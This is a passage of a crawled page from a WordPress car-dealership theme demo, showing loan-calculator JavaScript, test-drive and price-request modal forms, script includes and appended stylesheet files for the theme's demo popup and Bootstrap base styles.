										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else {
										validation_errors = false;
									}

									if (!validation_errors) {
										var interest_rate_unused = interest_rate;
										var mathPow = Math.pow(1 + interest_rate, period_month);

										if(interest_rate == 0) {
											interest_rate_unused = 1;
										}

										monthly_payment = (interest_rate_unused != 1) ? (vehicle_price - down_payment) * interest_rate_unused * mathPow : (vehicle_price - down_payment) / period_month;
										var monthly_payment_div = (mathPow - 1);
										if(monthly_payment_div == 0) {
											monthly_payment_div = 1;
										}

										monthly_payment = monthly_payment/monthly_payment_div;
										monthly_payment = monthly_payment.toFixed(2);

										total_amount_to_pay = down_payment + (monthly_payment*period_month);
										total_amount_to_pay = (interest_rate == 0) ? vehicle_price : total_amount_to_pay.toFixed(2);

										total_interest_payment = total_amount_to_pay - vehicle_price;
										total_interest_payment = (interest_rate == 0) ? 0 : total_interest_payment.toFixed(2);

										current_calculator.find('.stm_calculator_results').slideDown();
										current_calculator.find('.monthly_payment').text( monthly_payment );
										current_calculator.find('.total_interest_payment').text( total_interest_payment );
										current_calculator.find('.total_amount_to_pay').text( total_amount_to_pay );
									} else {
										current_calculator.find('.stm_calculator_results').slideUp();
										current_calculator.find('.monthly_payment').text('');
										current_calculator.find('.total_interest_payment').text('');
										current_calculator.find('.total_amount_to_pay').text('');
									}
								})

								$(".numbersOnly").on("keypress keyup blur", function (event) {
									//this.value = this.value.replace(/[^0-9\.]/g,'');
									$(this).val($(this).val().replace(/[^0-9\.]/g, ''));
									if ((event.which != 46 || $(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {
										event.preventDefault();
									}

									if ($(this).val() != '') {
										$(this).closest('.form-group').removeClass('has-error');
									}
								});
							});

						})(jQuery);
					</script>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="modal" id="test-drive" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTestDrive">
	<form id="request-test-drive-form" action="https://motors.stylemixstage.com/" method="post">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabelTestDrive">
						Schedule a Test Drive					</h3>
					<div class="test-drive-car-name">
											</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">
					<div class="modal-body-fields">
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Name</div>
									<input name="name" type="text"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Email</div>
									<input name="email" type="email" />
								</div>
							</div>
						</div>
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Phone</div>
									<input name="phone" type="tel" />
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Best time</div>
									<div class="stm-datepicker-input-icon">
										<input name="date" class="stm-date-timepicker" type="text" />
									</div>
								</div>
							</div>
						</div>
					<div class="mg-bt-25px"></div>
					<div class="row">
						<div class="col-md-7 col-sm-7"></div>
						<div class="col-md-5 col-sm-5">
																<script>
										function onSubmitTestDrive(token) {
											var form = $("#request-test-drive-form");

											$.ajax({
												url: ajaxurl,
												type: "POST",
												dataType: 'json',
												context: this,
												data: form.serialize() + '&action=stm_ajax_add_test_drive&security=' + stm_security_nonce,
												beforeSend: function () {
													$('.alert-modal').remove();
													form.find('input').removeClass('form-error');
													form.find('.stm-ajax-loader').addClass('loading');
												},
												success: function (data) {
													form.find('.stm-ajax-loader').removeClass('loading');
													form.find('.modal-body').append('<div class="alert-modal alert alert-' + data.status + ' text-left">' + data.response + '</div>')
													for (var key in data.errors) {
														$('#request-test-drive-form input[name="' + key + '"]').addClass('form-error');
													}
												}
											});
											form.find('.form-error').on('hover', function () {
												$(this).removeClass('form-error');
											});
										}
									</script>
									<button class="g-recaptcha" data-sitekey="6Lc2l-EZAAAAAAhDQEPtkgBvAv8rBDGJe9E5YNkh" data-callback='onSubmitTestDrive' type="submit" class="stm-request-test-drive">Request</button>
																<div class="stm-ajax-loader" style="margin-top:10px;">
									<i class="stm-icon-load1"></i>
								</div>
							</div>
						</div>
						<div class="mg-bt-25px"></div>
						<input name="vehicle_id" type="hidden" value="153" />
						<input name="vehicle_name" type="hidden" value="" />
					</div>
					<div class="modal-body-message"></div>
				</div>
			</div>
		</div>
	</form>
</div>
<div class="modal" id="get-car-price" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<form id="get-car-price-form" action="https://motors.stylemixstage.com/" method="post" >
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabel">Request car price</h3>
					<div class="test-drive-car-name">
											</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Name</div>
								<input name="name" type="text"/>
							</div>
						</div>
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Email</div>
								<input name="email" type="email" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Phone</div>
								<input name="phone" type="tel" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-7 col-sm-7"></div>
						<div class="col-md-5 col-sm-5">
															<button type="submit" class="stm-request-test-drive g-recaptcha" data-sitekey="6Lc2l-EZAAAAAAhDQEPtkgBvAv8rBDGJe9E5YNkh" data-callback='onSubmitGetCarPrice'>Request</button>
								<script>
									function onSubmitGetCarPrice(token) {
										console.log(token);
										jQuery("form#get-car-price-form").trigger('submit');
									}
								</script>
														<div class="stm-ajax-loader" style="margin-top:10px;">
								<i class="stm-icon-load1"></i>
							</div>
						</div>
					</div>
					<div class="mg-bt-25px"></div>
					<input name="vehicle_id" type="hidden" value="153" />
				</div>
			</div>
		</div>
	</form>
</div>
<div class="single-add-to-compare">
	<div class="container">
		<div class="row">
			<div class="col-md-9 col-sm-9">
				<div class="single-add-to-compare-left">
					<i class="add-to-compare-icon stm-icon-speedometr2"></i>
					<span class="stm-title h5"></span>
				</div>
			</div>
			<div class="col-md-3 col-sm-3">
				<a href="https://motors.stylemixstage.com/compare/" class="compare-fixed-link pull-right heading-font">
					Compare				</a>
			</div>
		</div>
	</div>
</div>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>			<script type="text/javascript">
				var preloader_timer = "300";
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='stmdatetimepicker-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/stmdatetimepicker.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.28' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.stm-slider-round{padding:178px}
</style>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/bootstrap/tab.js?ver=1.4.96" id="bootstrap-tab-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/jquery.cookie.js?ver=1.4.96" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/owl.carousel.js?ver=1.4.96" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/lightgallery-all.js?ver=1.4.96" id="light-gallery-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/chart.min.js?ver=1.4.96" id="chart-js-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="listings-init-js-extra">
/* <![CDATA[ */
var stm_i18n = {"stm_label_add":"Add to compare","stm_label_remove":"Remove from compare","stm_label_remove_list":"Remove from list","stm_label_in_compare":"In compare list","add_to_compare":"Add to compare","remove_from_compare":"Remove from compare","stm_already_added_to_compare_text":"You have already added 3 cars","remove_from_favorites":"Remove from favorites","add_to_favorites":"Add to favorites","motors_vl_config":{"enable_friendly_urls":false},"required_fields":"Please enter required fields","image_upload_required":"Please upload a photo to create a listing","seller_notes_required":"Please leave a seller\u2019s note to create a listing","features_required":"Please choose at least one feature to create a listing","video_required":"Please share a video URL to create a listing","car_price_required":"Please add item price","mvl_current_page_url":"https:\/\/motors.stylemixstage.com\/tag\/management\/","mvl_search_placeholder":"Search","mvl_password_validation":"Password must contain at least 8 characters."};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/init.js?ver=1.4.96" id="listings-init-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/app-user-sidebar.js?ver=1.4.96" id="mvl-user-sidebar-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/select2.full.min.js?ver=1.4.96" id="stmselect2-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/filter.js?ver=1.4.96" id="listings-filter-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/app-ajax.js?ver=1.4.96" id="app-ajax-js"></script>
<script type="text/javascript" id="app-ajax-js-after">
/* <![CDATA[ */
var onloadRecaptchaCallback = function() {
        var submitButton = document.querySelector('.stm-login-register-form .stm-register-form form input[type="submit"]');
        if (submitButton) {
            submitButton.setAttribute('disabled', '1');
        }
    };
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/motors-login-register.js?ver=1.4.96" id="motors-login-register-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/brazzers-carousel.min.js?ver=1.4.96" id="brazzers-carousel-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/hoverable-gallery.js?ver=1.4.96" id="hoverable-gallery-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/stm-megamenu/assets/js/megamenu.js?ver=2.3.15" id="stm_megamenu-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/lg-video.js?ver=5.6.49" id="lg-video-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/typeahead.jquery.min.js?ver=5.6.49" id="typeahead-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/app-select2.js?ver=1.4.96" id="app-select2-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/lazyload.js?ver=1.4.96" id="lazyload-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/dist/bootstrap.js?ver=5.6.49" id="bootstrap-js"></script>
<script type="text/javascript" id="stm-theme-scripts-js-extra">
/* <![CDATA[ */
var motors_i18n = [];
var stm_theme_config = {"enable_friendly_urls":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/app.js?ver=5.6.49" id="stm-theme-scripts-js"></script>
<script type="text/javascript" id="stm-theme-scripts-js-after">
/* <![CDATA[ */
var stm_cats_conf = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/app-header-scroll.js?ver=5.6.49" id="stm-theme-scripts-header-scroll-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/app-ajax.js?ver=5.6.49" id="stm-theme-scripts-ajax-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/filter.js?ver=5.6.49" id="stm-theme-script-filter-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/motors.stylemixstage.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/stmdatetimepicker.js?ver=5.6.49" id="stmdatetimepicker-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/parts/datetime.js?ver=5.6.49" id="app-datetime-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=stmMotorsCaptcha&amp;render=explicit&amp;ver=1.4.96" id="stm_grecaptcha-js"></script>
<script></script><div id="stm-overlay"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://static.stylemixthemes.com/shared/right-popup/popup.css?ver=1
body_size: 275
content:
@font-face{font-family:theme-helper;src:url(fonts/theme-helper.eot?cr3b3s);src:url(fonts/theme-helper.eot?cr3b3s#iefix) format("embedded-opentype"),url(fonts/theme-helper.ttf?cr3b3s) format("truetype"),url(fonts/theme-helper.woff?cr3b3s) format("woff"),url(fonts/theme-helper.svg?cr3b3s#theme-helper) format("svg");font-weight:400;font-style:normal;font-display:block}.thicon{font-family:theme-helper!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.thicon-qr-code:before{content:"\e907"}.thicon-palette:before{content:"\e906"}.thicon-bag:before{content:"\e900"}.thicon-customization:before{content:"\e901"}.thicon-mobile:before{content:"\e902"}.thicon-screen:before{content:"\e903"}.thicon-settings:before{content:"\e904"}.thicon-support:before{content:"\e905"}.stm_theme_demos .thicon,.stm_theme_demos_right_popup .thicon{display:inline-block;vertical-align:middle;transition:.3s;font-size:24px;color:#444}.stm_theme_demos .thicon:hover,.stm_theme_demos_right_popup .thicon:hover{color:#0048a8}.stm_theme_demos .thicon.thicon-mobile,.stm_theme_demos_right_popup .thicon.thicon-mobile{font-size:28px}.stm_theme_demos .stm_theme_demos__icon:hover .thicon,.stm_theme_demos_right_popup .stm_theme_demos__icon:hover .thicon{color:#0048a8}

--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/demo.css?ver=6.7.4
body_size: 2318
content:
@font-face {
    font-family: "floating-menu-icons";
    src: url("../fonts/floating-menu-icons/floating-menu-icons.eot?7sktn");
    src: url("../fonts/floating-menu-icons/floating-menu-icons.eot?7sktn#iefix") format("embedded-opentype"), url("../fonts/floating-menu-icons/floating-menu-icons.ttf?7sktn") format("truetype"), url("../fonts/floating-menu-icons/floating-menu-icons.woff?7sktn") format("woff"), url("../fonts/floating-menu-icons/floating-menu-icons.svg?7sktn#floating-menu-icons") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

.stm_theme_demos {
    position: fixed;
    bottom: 0;
    right: 0;
    padding: 0 0;
    margin: 20px 15px;
    border-radius: 4px;
    box-shadow: 0 1px 12px rgba(0, 0, 0, 0.25);
    z-index: 9999999999;
}

.stm_theme_demos [class^=fmi-], .stm_theme_demos [class*=" fmi-"] {
    font-family: "floating-menu-icons" !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.stm_theme_demos .fmi-qr:before {
    content: "\e905";
}

.stm_theme_demos .fmi-cart:before {
    content: "\e900";
}

.stm_theme_demos .fmi-mobile:before {
    content: "\e901";
}

.stm_theme_demos .fmi-settings:before {
    content: "\e902";
}

.stm_theme_demos .fmi-docs:before {
    content: "\e903";
}

.stm_theme_demos .fmi-demos:before {
    content: "\e904";
}

.stm_theme_demos h3 {
    position: relative;
    color: #26211d;
    line-height: 60px;
    text-align: center;
}

.stm_theme_demos h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    margin: 0 0 0 -30px;
    width: 60px;
    height: 2px;
    background-color: #0048a8;
}

.stm_theme_demos h3:after {
    display: none !important;
}

.stm_theme_demos__icon {
    display: block;
    position: relative;
    width: 38px;
    height: 0;
    line-height: 38px;
    text-align: center;
    background-color: #fff;
    backface-visibility: hidden;
    transition: height 0.3s ease 0.1s, padding-top 0.3s ease 0.1s;
}

.stm_theme_demos__icon:first-child {
    border-radius: 4px 4px 0 0;
}

.stm_theme_demos__icon--toggle {
    background: #000;
    color: #fff;
    height: 36px;
    line-height: 36px;
    border-radius: 4px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    transition: all 0.3s ease 0.1s;
}

.stm_theme_demos__icon--toggle:before {
    content: "";
    display: block;
    border-bottom: 4px solid #000;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    transition: all 0.3s ease 0.2s;
}

.stm_theme_demos__icon--toggle i {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height: 16px;
}

.stm_theme_demos__icon--toggle i:before, .stm_theme_demos__icon--toggle i:after {
    content: " ";
    display: block;
    width: 16px;
    height: 2px;
    background-color: #fff;
    transition: opacity 0.3s ease 0.1s;
}

.stm_theme_demos__icon--toggle i span {
    display: block;
    height: 2px;
    width: 16px;
    position: relative;
}

.stm_theme_demos__icon--toggle i span:before, .stm_theme_demos__icon--toggle i span:after {
    content: " ";
    display: block;
    width: 100%;
    height: 100%;
    background-color: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    transition: all 0.3s ease 0.1s;
}

.stm_theme_demos__icon svg {
    display: inline-block;
    vertical-align: middle;
}

.stm_theme_demos__icon svg path {
    transition: 0.3s ease;
}

.stm_theme_demos__icon svg .cls-3 {
    fill: #26211d;
    fill-rule: evenodd;
}

.stm_theme_demos__icon > span {
    display: block;
    position: absolute;
    right: 100%;
    top: 20px;
    padding: 0 15px;
    margin-right: 6px;
    background-color: #000;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.25);
    opacity: 0;
    visibility: hidden;
    font-size: 15px;
    line-height: 40px;
    white-space: nowrap;
    color: #fff;
    transform: translateY(-50%) translateX(-5px);
    transition: 0.3s ease 0.1s;
}

.stm_theme_demos__icon > span:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 100%;
    border-left: 5px solid #000;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    transform: translateY(-50%);
}

.stm_theme_demos__icon:first-child > span {
    top: auto;
    bottom: 20px;
    transform: translateY(50%) translateX(-5px);
}

.stm_theme_demos__icon .thicon {
    font-size: 20px !important;
    margin: 0;
    width: auto;
    height: auto;
}

.stm_theme_demos__icon .thicon.thicon-mobile {
    font-size: 24px !important;
}

.stm_theme_demos__icon .fmi {
    font-size: 22px;
    color: #000;
}

.stm_theme_demos__icon .fmi-demos {
    font-size: 23px;
}

.stm_theme_demos__icon .fmi-qr {
    font-size: 21px;
}

.stm_theme_demos__icon .fmi-mobile {
    font-size: 24px;
}

.stm_theme_demos__icon:hover {
    cursor: pointer;
    background: #000;
    color: #fff;
    text-decoration: none;
}

.stm_theme_demos__icon:hover svg path {
    fill: #0048a8;
}

.stm_theme_demos__icon:hover > span {
    opacity: 1;
    visibility: visible;
    transform: translateY(-50%) translateX(0);
}

.stm_theme_demos__icon:hover .thicon {
    color: #fff !important;
}

.stm_theme_demos__icon:hover .fmi {
    color: #fff;
}

.stm_theme_demos__icon:first-child:hover > span {
    transform: translateY(50%) translateX(0);
}

.stm_theme_demos.expand .stm_theme_demos__icon {
    height: 40px;
}

.stm_theme_demos.expand .stm_theme_demos__icon:first-child {
    height: 45px;
    padding-top: 5px;
}

.stm_theme_demos.expand .stm_theme_demos__icon.last-clickable {
    height: 45px;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle {
    height: 36px;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle:before {
    opacity: 1;
    transform: translateX(-50%) translateY(-100%);
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle i:before, .stm_theme_demos.expand .stm_theme_demos__icon--toggle i:after {
    opacity: 0;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle i span:before {
    width: 125%;
    transform: translateX(-50%) translateY(-50%) rotate(45deg);
    border-radius: 2px;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle i span:after {
    width: 125%;
    transform: translateX(-50%) translateY(-50%) rotate(-45deg);
    border-radius: 2px;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle {
    border-radius: 0 0 4px 4px;
}

.stm_theme_demos__popup {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.98);
    opacity: 0;
    visibility: hidden;
    transform: scale(0.95);
    transition: 0.3s ease;
}

.stm_theme_demos__popup.opened {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
}

.stm_theme_demos__close {
    position: fixed;
    top: 40px;
    right: 40px;
    width: 24px;
    height: 24px;
    z-index: 9999;
    opacity: 0.7;
    transition: 0.3s ease;
    cursor: pointer;
}

.stm_theme_demos__close:hover {
    opacity: 1;
}

.stm_theme_demos__close:after, .stm_theme_demos__close:before {
    content: "";
    position: absolute;
    top: 11px;
    left: -3px;
    width: 30px;
    height: 1px;
    transform: rotate(45deg);
    background-color: #000;
}

.stm_theme_demos__close:after {
    transform: rotate(-45deg);
}

.stm_theme_demos__inner {
    position: absolute;
    top: 0;
    bottom: 10px;
    left: 0;
    width: 100%;
    padding-top: 100px;
    overflow-y: auto;
}

.stm_theme_demos__inner::-webkit-scrollbar {
    display: none;
}

.stm_theme_demos__inner_container {
    max-width: 1130px;
    width: auto;
    margin: 0 auto;
    text-align: center;
}

.stm_theme_demos__inner_container p {
    max-width: 720px;
    margin: 0 auto 50px;
    color: #26211d;
}

.stm_theme_demos .demos-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.stm_theme_demos .demos-list .comming-soon,
.stm_theme_demos .demos-list > a {
    display: block;
    width: 33.333%;
    text-decoration: none !important;
}

.stm_theme_demos .demos-list .comming-soon .demo,
.stm_theme_demos .demos-list > a .demo {
    padding: 0 15px 20px;
}

.stm_theme_demos .demos-list .comming-soon .demo h4,
.stm_theme_demos .demos-list > a .demo h4 {
    font-size: 16px;
    font-weight: 400;
    color: #26211d;
    transition: 0.3s ease;
    margin-top: 15px;
}

.stm_theme_demos .demos-list .comming-soon .demo h4:after,
.stm_theme_demos .demos-list > a .demo h4:after {
    display: none !important;
}

.stm_theme_demos .demos-list .comming-soon .demo .img,
.stm_theme_demos .demos-list > a .demo .img {
    position: relative;
    padding-bottom: 72%;
    border-radius: 10px;
    background-color: #eaeaea;
    border: 1px solid #eaeaea;
    overflow: hidden;
    transition: 0.3s ease;
}

.stm_theme_demos .demos-list .comming-soon .demo .img img,
.stm_theme_demos .demos-list > a .demo .img img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    transition: 0.3s ease;
}

.stm_theme_demos .demos-list .comming-soon .demo .img img.lazyloaded,
.stm_theme_demos .demos-list > a .demo .img img.lazyloaded {
    opacity: 1;
}

.stm_theme_demos .demos-list .comming-soon:hover h4,
.stm_theme_demos .demos-list > a:hover h4 {
    color: #0048a8;
}

.stm_theme_demos .demos-list .comming-soon:hover .img,
.stm_theme_demos .demos-list > a:hover .img {
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.25);
    transform: translateY(-10px);
}

.fancy-lock {
    overflow: hidden;
}

@media (max-width: 1024px) {
    .stm_theme_demos {
        top: auto;
        right: 30px;
        margin-top: 0;
        bottom: 30px;
        padding: 0;
        border-radius: 50%;
    }

    .stm_theme_demos .stm_theme_demos__icon {
        display: none;
    }

    .stm_theme_demos #crypterio-buy {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .stm_theme_demos #crypterio-buy svg {
        width: 18px;
    }

    .stm_theme_demos #crypterio-buy > span {
        display: none;
    }
}

#switcher #theme-list ul li {
    margin: 0 !important;
}

.has_envato_iframe .single-add-to-compare.single-add-to-compare-visible,
.has_envato_iframe.stm-layout-header-car_dealer .header-nav.header-nav-transparent.header-nav-fixed.header-nav-sticky,
.has_envato_iframe.stm-layout-header-listing #wrapper #header .header-listing.stm-fixed,
.has_envato_iframe.stm-layout-header-listing #wrapper #header .header-listing.listing-nontransparent-header.stm-fixed,
.has_envato_iframe.stm-layout-header-car_dealer_two.no_margin #stm-boats-header #header .stm-fixed,
.has_envato_iframe .header-service.header-service-sticky,
.has_envato_iframe.stm-layout-header-boats #stm-boats-header #header .header-listing-boats.stm-fixed,
.has_envato_iframe.stm-layout-header-motorcycle .stm_motorcycle-header.stm-fixed,
.has_envato_iframe.stm-layout-header-car_rental .header-rental.header-listing.stm-fixed,
.has_envato_iframe.stm-layout-header-car_magazine #header .header-magazine.header-magazine-fixed.stm-fixed,
.has_envato_iframe.stm-layout-header-aircrafts #wrapper #header .header-listing.stm-fixed,
.has_envato_iframe.stm-layout-header-ev_dealer #wrapper #header .header-listing-fixed.stm-fixed,
.has_envato_iframe.stm-layout-header-equipment #header .header-listing.stm-fixed,
.has_envato_iframe.stm-layout-header-listing_five .header-main.stm-fixed {
    top: 54px !important;
}

body.has_envato_iframe #footer {
    margin-bottom: -22px;
}

body.has_envato_iframe .mobile-menu-holder {
    padding-bottom: 55px;
}

@media (max-width: 991px) {
    .has_envato_iframe.stm-layout-header-listing #wrapper #header .header-listing {
        top: 54px;
    }
}

body.home.stm-template-rental_two.has_envato_iframe {
    top: 0;
}

body.home.stm-template-rental_two.has_envato_iframe .header-main {
    top: 54px;
}

--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/bootstrap/main.css?ver=5.6.49
body_size: 7654
content:
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%
}

body {
    margin: 0
}

*,
*::before,
*::after {
    box-sizing: border-box;
}

.container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

.container-fluid {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

a {
    background-color: transparent;
    text-decoration: none;
}

a:active, a:hover {
    outline: 0
}

textarea {
    overflow: auto
}

label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
}

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit
}

.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
